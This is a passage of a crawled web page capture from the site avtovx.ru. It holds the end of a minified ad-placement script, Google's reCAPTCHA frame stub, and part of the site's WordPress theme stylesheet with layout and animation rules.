t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uoWg_9WdMiLbYRZaqqy3SQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142847408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&ver=5.2.23
body_size: 37179
content:
/*
Theme Name: AvtoVX
Theme URI: https://avtovx.ru
Author: AvtoVX Team
Author URI: https://avtovx.ru/contacts
Description: AvtoVX Original
Version: 1.0.0
Text Domain: obzorly
 */@charset "UTF-8";@keyframes rotating-hue{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);transform:rotate(0)}to{-webkit-filter:hue-rotate(360deg);transform:rotate(360deg)}}@keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);filter:hue-rotate(10deg)}to{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.not-found{display:block;overflow:hidden;text-align:center;margin:2rem 0}.not-found__header{font-size:1.5rem;line-height:1.4;margin-bottom:2rem}.not-found__matrix{animation:rainbow 6s linear infinite;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px);background-image:url(assets/images/logo--circle-color.png);background-size:cover;width:160px;height:150px;margin:0 auto;display:block}.not-found__links{margin-top:2rem}.not-found__links-text{display:block;margin-bottom:2rem;font-size:1.125rem}.not-found__link{color:#04b!important;line-height:2}.not-found__link:not(:last-child){margin-right:1rem}.not-found__link:visited{color:#04b!important}.not-found__link:visited:hover{color:#f55e44!important}.not-found__link:hover{color:#f55e44!important}.adjacent-posts{display:flex;justify-content:space-between;margin:1rem 0}.adjacent-posts__link{margin:.625rem 0 1rem;position:relative;text-transform:uppercase;letter-spacing:1px;font-size:12px;padding:0 1rem;font-weight:700;line-height:17px;display:inline-block;color:#575757;transition:all .1s ease-in-out}.adjacent-posts__link:hover{color:#f55e44}.adjacent-posts__link:visited{color:#575757!important}.adjacent-posts__link:visited:hover{color:#f55e44!important}.adjacent-posts__link--next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:0;top:1px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.adjacent-posts__link--next:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.adjacent-posts__link--prev:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;left:0;top:1px;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.adjacent-posts__link--prev:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}@media (min-width:300px){.adjacent-posts{flex-flow:wrap-reverse}.adjacent-posts__prev{text-align:left}.adjacent-posts__next{text-align:left}.adjacent-posts__link--next{text-align:left}}@media (min-width:992px){.adjacent-posts__prev{text-align:left;width:340px}.adjacent-posts__next{text-align:right;width:340px}.adjacent-posts__link--next{text-align:right}}@media (max-width:768px){.adjacent-posts{justify-content:center}.adjacent-posts__link{font-size:11px;line-height:13px;margin:0 0 .625rem}}.back-link{display:block;text-align:center;margin:1rem 0}@media (max-width:768px){.back-link{font-size:12px}}body{font:19px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin:0;padding:0;color:#2b2b2b;background-color:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;min-height:100vh;flex-direction:column}h1,h2,h3,h4,h5,h6{font-weight:500}h1:focus,h2:focus,h3:focus,h4:focus,h5:focus,h6:focus{outline:0}h2{font-weight:500;margin:40px 0}iframe{border:0}table,td,th{border-collapse:collapse}td,th{margin:0;padding:0;text-align:left;vertical-align:top}dd,dt,li{margin:0 0 .2rem 0}code,input,textarea{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}a{text-decoration:none}a img,fieldset{border:0}b{font-weight:400}p{line-height:1.4}ul{line-height:1.4}ol{line-height:1.4;counter-reset:item;padding:0}ol>li{margin-left:20px;margin-bottom:20px;position:relative;padding:0 0 0 2.5em;display:block}ol>li:before{color:#fff;background-color:#ff9e00;padding:0;text-align:center;width:26px;height:26px;display:inline-block;line-height:26px;font-size:12px;left:0;top:2px;border-radius:50%;position:absolute;content:counter(item) "";counter-increment:item}ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.--fixed{position:fixed!important}.--italic{font-style:italic}.--sans{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.--serif{font-family:"IBM Plex Serif","Times New Roman",Georgia,serif}.--hero{font-size:32px;font-weight:600}.--space-top{margin-top:40px!important}.--space-bottom{margin-bottom:40px!important}.--hidden{display:none!important}.--invisible{opacity:0;transition:all .1s ease-in-out}.--visible{opacity:1;transition:all .1s ease-in-out}@media (max-width:544px){.--hidden-sm{display:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input,input[type=search],select,textarea{font-size:16px}}@media (max-width:992px){h2{font-size:1.3em;margin:20px 0}h3{font-size:1.1em}}@media (max-width:544px){h2{font-size:1.2em;margin:20px 0}h3{font-size:1.05em}.--hidden-xs{display:none}}blockquote{border:none;min-height:71px;margin:1.5em auto;text-align:center;padding:15px 0 15px;line-height:1.4;font-weight:400;width:80%;position:relative;font:22px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin-bottom:40px}blockquote:before{font-family:ar;font-style:normal;font-weight:400;font-size:30px;speak:none;display:block;margin:0 auto .5rem;width:30px;padding:0 .32rem;z-index:2;background:#fff;overflow:hidden;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;content:'\e804';color:rgba(255,197,67,.3);position:relative}blockquote:after{display:block;position:absolute;z-index:1;top:30px;margin-left:auto;margin-right:auto;left:0;right:0;content:' ';width:110px;border-bottom:2px solid #f6f5f3;box-sizing:border-box}@media (max-width:768px){blockquote{width:80%;font:20px "IBM Plex Sans",Arial,Helvetica,sans-serif}}.card{display:flex;flex-flow:row;border:3px solid #f6f5f3;padding:1rem;min-height:85px;color:#000;transition:all .1s ease-in-out}.card:hover{color:#f55e44;border:3px solid #04b}.card:visited{color:#000}.card:visited:hover{color:#f55e44}.card__thumb{order:1;display:flex;flex-flow:column;margin-right:1rem}.card__info{display:flex;flex-flow:column;order:2;justify-content:flex-start}.card__meta{order:0;display:flex;flex-flow:row wrap;margin-bottom:.75rem}.card__meta-item{color:#b5b5b5;font-size:.65rem}.card__meta-item:not(:last-child){margin-right:.5rem}.card__header{order:0;display:flex;flex-flow:row wrap;font-size:1.1rem;line-height:1.4}.cards{list-style:none;padding:0;display:block}.cards__item{display:block;overflow:hidden;padding:0;height:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 1px 4px rgba(181,181,181,.25);transition:all .1s ease-in-out}.cards__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.cards__item--size-s{width:33%}.cards__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:row}.cards__link:hover{color:#f55e44}.cards__link:visited{color:#000!important}.cards__link:visited:hover{color:#f55e44!important}.cards__link--micro{margin:1rem 0}.cards__thumb{width:100%;height:150px}.cards__title{font-size:22px;font-weight:500;display:block;padding:0 0 20px;margin:0}.cards__category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}.cards__item-info{margin:0 1rem;order:2;flex-wrap:wrap;display:flex;align-content:center}.cards__item-thumb{width:120px;height:120px;order:1}.cards__item-thumb--size-s{height:120px}.cards__item-thumb--size-m{height:220px}.cards__item-thumb--size-l{height:260px}.cards__item-thumb--size-xl{height:320px}.cards__item-title{padding:0}.cards__item-category{padding:0;margin:0 0 8px;font-size:13px;font-weight:400;color:#b5b5b5;flex-basis:100%}@media (min-width:992px){.cards__link{max-height:120px}}@media (max-width:992px) and (min-width:544px){.cards__link{flex-direction:column;align-items:center}.cards__item-thumb{margin:1rem;border-radius:3px;overflow:hidden}.cards__item-info{justify-content:center}.cards__item-title{text-align:center;margin-bottom:1rem}}@media (max-width:768px){.col--sm-3 .cards__link{font-size:14px}.col--sm-3 .cards__item-thumb{height:140px;margin-bottom:10px}.col--sm-3 .cards__item-title{padding:0 10px;margin-bottom:10px}}@media (max-width:544px){.cards__item-thumb--size-s{height:240px}.col--xs-6 .cards__link{font-size:14px}.col--xs-6 .cards__item-thumb{height:120px;margin-bottom:10px}.col--xs-6 .cards__item-title{padding:0 10px;margin-bottom:10px}}.categories__col{width:234px;flex:none}.categories__item{display:block;background-repeat:no-repeat;position:relative;z-index:2;text-align:center;margin:0;padding:1rem;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all .1s ease-in-out}.categories__item:before{display:block;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1}.categories__item:hover .svg--fill-accent{fill:#04b}.categories__item:hover:before{background:rgba(0,0,0,.65)}.categories__item-title{color:#fff!important;font-size:20px;padding:1rem 30px 0;display:block;position:relative;z-index:2}.categories__item-title--pin{text-align:left}.categories__item-title--pin:before{content:' ';position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:.5rem;margin-bottom:.2rem}.categories__item-title--pin-reef:before{background:#00d2ff;background:-webkit-linear-gradient(to right,#00d2ff,#3a7bd5);background:linear-gradient(to right,#00d2ff,#3a7bd5)}.categories__item-title--pin-dirty-fog:before{background:#b993d6;background:-webkit-linear-gradient(to right,#8ca6db,#b993d6);background:linear-gradient(to right,#8ca6db,#b993d6)}.categories__item-title--pin-kyoto:before{background:#c21500;background:-webkit-linear-gradient(to right,#ffc500,#c21500);background:linear-gradient(to right,#ffc500,#c21500)}.categories__item-title--pin-lost-memory:before{background:#de6262;background:-webkit-linear-gradient(to right,#ffb88c,#de6262);background:linear-gradient(to right,#ffb88c,#de6262)}.categories__item-title--pin-day:before{background:#f857a6;background:-webkit-linear-gradient(to right,#ff5858,#f857a6);background:linear-gradient(to right,#ff5858,#f857a6)}.categories__item-title--pin-stellar:before{background:#7474bf;background:-webkit-linear-gradient(to right,#348ac7,#7474bf);background:linear-gradient(to right,#348ac7,#7474bf)}.categories__item-title--pin-mojito:before{background:#1d976c;background:-webkit-linear-gradient(to right,#93f9b9,#1d976c);background:linear-gradient(to right,#93f9b9,#1d976c)}.categories__item-title--pin-cherry:before{background:#eb3349;background:-webkit-linear-gradient(to right,#f45c43,#eb3349);background:linear-gradient(to right,#f45c43,#eb3349)}.categories__item-title--pin-stripe:before{background:#1fa2ff;background:-webkit-linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff);background:linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff)}.categories__item-title--pin-mango-pulp:before{background:#f09819;background:-webkit-linear-gradient(to right,#edde5d,#f09819);background:linear-gradient(to right,#edde5d,#f09819)}.categories__item-title--pin-skyline:before{background:#1488cc;background:-webkit-linear-gradient(to right,#2b32b2,#1488cc);background:linear-gradient(to right,#2b32b2,#1488cc)}.categories__item-title--pin-water:before{background:#74ebd5;background:-webkit-linear-gradient(to right,#acb6e5,#74ebd5);background:linear-gradient(to right,#acb6e5,#74ebd5)}.categories__item-title--pin-purpink:before{background:#7f00ff;background:-webkit-linear-gradient(to right,#e100ff,#7f00ff);background:linear-gradient(to right,#e100ff,#7f00ff)}.categories__item-actions{position:absolute;width:200px;height:58px;top:78px;z-index:1;opacity:0;padding:4px 0;box-sizing:border-box;transition:all .1s ease-in-out}.categories__item-action{transition:all .1s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px}.categories__item-action:hover{transform:scale(1.1)}.categories__item-action--play{width:50px;height:50px;margin:0 auto;position:relative;background-color:#04b;background-image:url(assets/images/play.svg);background-position:50% 50%}.categories__item-thumb{margin-bottom:.5rem}.categories__item-thumb--style-circle{border-radius:50%}.categories__item-link{color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.categories__item-description{color:#b5b5b5;font-size:13px;padding:7px 30px 30px 26px;margin:0;position:relative;z-index:2}.categories__item-icon{margin:0 auto;height:100px;position:relative;z-index:2;box-sizing:border-box}.categories__item--type-audioskazki{background-image:url(assets/images/categories/audioskazki.jpg)}.categories__item--type-audioskazki>.categories__item-icon{width:88px}.categories__item--type-basni{background-image:url(assets/images/categories/basni.jpg)}.categories__item--type-basni>.categories__item-icon{width:135px;padding:10px 0}.categories__item--type-diafilmy{background-image:url(assets/images/categories/diafilmy.jpg)}.categories__item--type-diafilmy>.categories__item-icon{width:127px;padding:10px 0}.categories__item--type-mify{background-image:url(assets/images/categories/mify.jpg)}.categories__item--type-mify>.categories__item-icon{width:118px}.categories__item--type-podelki{background-image:url(assets/images/categories/podelki.jpg)}.categories__item--type-podelki>.categories__item-icon{width:146px;padding:20px 0}.categories__item--type-skazki{background-image:url(assets/images/categories/skazki.jpg)}.categories__item--type-skazki>.categories__item-icon{width:115px}.categories__item--type-multfilmy{background-image:url(assets/images/categories/sovetskie-multfilmy.jpg)}.categories__item--type-multfilmy>.categories__item-icon{width:116px}.categories__item--type-stihi{background-image:url(assets/images/categories/stihi.jpg)}.categories__item--type-stihi>.categories__item-icon{width:129px;padding:10px 0}.categories__item--style-white{border:3px solid #f6f5f3;padding:1rem;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-white:before{content:none}.categories__item--style-white .categories__item-title{color:#000!important;padding:0 0 1rem}.categories__item--style-white:hover{border:3px solid #04b}.categories__item--style-play{border:2px solid transparent;padding:7px;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-play:before{display:block;content:' ';position:absolute;top:7px;left:7px;width:200px;height:200px;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1;opacity:0}.categories__item--style-play .categories__item-title{color:#000!important;padding:0 0 7px;text-align:left;font-size:inherit}.categories__item--style-play:hover{border:2px solid #04b}.categories__item--style-play:hover .categories__item-actions{opacity:1}.categories__item--style-play:hover:before{opacity:.8}.categories__item--style-grad{padding:1rem;border:3px solid #f6f5f3;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-grad:before{content:none}.categories__item--style-grad .categories__item-title{padding:0 0 1rem;color:#000!important}.categories__item--style-grad:hover{opacity:.9}.categories__item--type-card{display:flex}.category-filter{border:1px solid #f6f5f3}.category-filter__link{color:#000;transition:all .1s ease-in-out}.category-filter__link:hover{color:#f55e44}.category-filter__item{padding:8px 5px}.category-filter__item:hover{background-color:#f7f7f7}.category-filter__item--state-closed{display:none}.category-filter__item--current{font-weight:700}.category-filter__item--current:hover{color:#000}.category-filter__item-link{color:#000;display:block}.category-filter__item-link:visited{color:#000}.category-filter__item-title{position:relative;padding:10px 40px 8px 38px;cursor:pointer;line-height:18px;list-style-type:none;font-size:.8rem;transition:all .1s ease-in-out}.category-filter__item-title:hover{color:#f55e44}.category-filter__item-title:after{color:#000;position:absolute;top:50%;left:16px;width:12px;height:6px;margin-top:-3px;content:' ';cursor:pointer;text-align:center;opacity:.3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;transition:all .1s ease-in-out;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.category-filter__item-title--state-opened:after{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--current{font-weight:700}.category-filter__item-title--level-2{padding:0 0 8px 40px}.category-filter__item-title--level-2:after{background:0 0;content:'\2014';margin-top:-14px;-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--count:before{content:attr(data-count);display:block;position:absolute;right:0;font-size:11px;color:#b5b5b5}.category-filter__item--level-2{padding:8px 13px}.category-index{display:block;text-align:left}.category-index__item{color:#000;border-bottom:1px solid transparent;line-height:1.1;margin-bottom:.5rem;font-size:1rem;display:inline-block;transition:all .1s ease-in-out}.category-index__item:hover{border-bottom:1px solid rgba(0,0,0,.2)}.category-index__item:visited{color:#000!important}.category-index__item:not(:last-child){margin-right:2rem}.category-index__item:after{content:attr(data-count);font-size:11px;color:#575757;margin:4px 0 0 .3rem;position:absolute}.category{display:block}.category__header{padding:20px 0}.category__header+.category__description{padding-bottom:0;margin:0 0 40px}.category__title{font-size:26px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#000;margin:0}.category__sub-title{font-size:14px;color:#575757}.category__popular{display:block;overflow:hidden;margin:0 -20px 40px -20px;border:2px solid rgba(255,197,67,.3);padding:20px}.collapse__item{margin:0 auto 10px;position:relative}.collapse__item-header{background-size:cover;background-position:50%;height:90px;display:flex;justify-content:center;align-items:center;transition:height .3s ease,opacity .3s ease;cursor:pointer;position:relative;z-index:1;padding:0 1.5rem;box-shadow:inset 0 0 400px rgba(0,0,0,.6)}.collapse__item-header--opened{height:180px}.collapse__item-header-title{font-size:26px;line-height:1.4;color:#fff;text-align:center;font-weight:900}.collapse__item-body{background:#f6f5f3;display:none;position:relative;padding:1rem 20%}.collapse__item-arrow{width:40px;height:40px;background:#fff;border-radius:100%;cursor:pointer;position:absolute;top:23px;right:23px;transition:transform .3s ease;transform-origin:50% 50%;z-index:2}.collapse__item-arrow:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:center center;content:'';display:inline-block;position:relative;width:40px;height:40px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.collapse__item-arrow--rotated{-moz-transform:translateY(180px);-o-transform:translateY(180px);-ms-transform:translateY(180px);-webkit-transform:translateY(180px);transform:translateY(180px)}.collapse__item-arrow--rotated:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.comments{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px}.comments__title{margin:0 0 20px;font-size:1.7rem;font-weight:500}.comments__title>small{color:#ffc543}.comments__leave-a-reply{padding:0 0 20px 0;font-weight:500}.comments__item{padding:10px 0}.comments__item .comment-respond{margin-left:30px;width:100%}.comments__item .comment-respond .comment-respond__cancel{display:inline-block!important}.comment__author{display:flex;margin-right:10px}.comment__author-name{font-style:normal;font-weight:500;line-height:24px}.comment__author-pic{margin-right:5px;border-radius:50%;box-shadow:0 3px 5px rgba(0,0,0,.1)}.comment__date-time{color:#b5b5b5;font-size:12px;line-height:20px;padding-top:4px}.comment__head{font-size:16px;display:flex}.comment__content{margin:10px 0 0 30px;font-size:18px;line-height:1.4}.comment__meta{margin:5px 30px 0}.comment__meta-actions{list-style:none;margin:0;padding:0;font-size:13px;display:flex}.comment__meta-actions>li:not(:first-child){margin:0 0 0 10px}.comment__meta-actions>li:before{display:none}.comment__reply>a{color:#04b}.comment-respond{margin:0 0 20px 0}.comment-respond__footer{position:absolute;bottom:0;display:flex;width:100%;flex-flow:row;justify-content:flex-start;column-count:3;padding:20px;box-sizing:border-box;background:rgba(255,197,67,.2)}.comment-respond__footer>div:not(:last-child){margin-right:20px}.comment-respond__text{padding:20px 20px 75px 20px;border:1px solid rgba(255,197,67,.3);background-color:#fff;border-radius:3px}.comment-respond__field--comment{height:100px;overflow-y:hidden;width:100%;resize:none;display:block;margin:0;padding:0;background:#fff;border:0;min-height:80px;font-size:16px;line-height:1.4;box-sizing:border-box;outline:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.comment-respond__submit{background-color:#f55e44;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out}.comment-respond__submit:hover{background-color:#f6735c}.comment-respond__submit-text{font-weight:500;line-height:40px;font-size:16px;color:#fff}.comment-respond__cancel{background-color:transparent;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out;display:none!important}.comment-respond__cancel-text{font-weight:400;line-height:40px;font-size:14px;color:#04b}.comment-form{position:relative}@media (min-width:1200px){.comments{border:2px solid #f6f5f3}}@media (max-width:992px){.comments{padding:0 20px 20px 20px}.comment-respond{width:100%}.comment-respond__field--comment{height:150px}}@media (max-width:544px){.comment-respond__footer{flex-flow:column}.comment-respond__footer>div:not(:last-child){margin-right:0;margin-bottom:20px}.comment-respond__field--comment{height:300px}}.download{text-align:center;display:flex;align-items:flex-end;margin:1rem 0}.download__text{color:#575757;font-size:12px;font-weight:700;text-transform:uppercase;margin-right:.5rem}.download__option{display:inline-block;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.download__option:hover{color:#f55e44}.download__option:not(:first-child){margin-left:.5em}.download__option--pdf:before{content:'PDF'}.download__option--docx:before{content:'DOCX'}.download__option--epub:before{content:'EPUB'}.download__option--fb2:before{content:'FB2'}@media (max-width:768px){.download{justify-content:center}}.dropdown{position:relative}.dropdown__button{display:inline-block;box-sizing:border-box;padding:0 30px 0 13px;line-height:28px;border-radius:3px;border:1px solid rgba(0,0,0,.15);cursor:pointer;position:relative;transition:all .1s ease-in-out}.dropdown__button:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:7px;top:9px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.dropdown__button:hover{border:1px solid 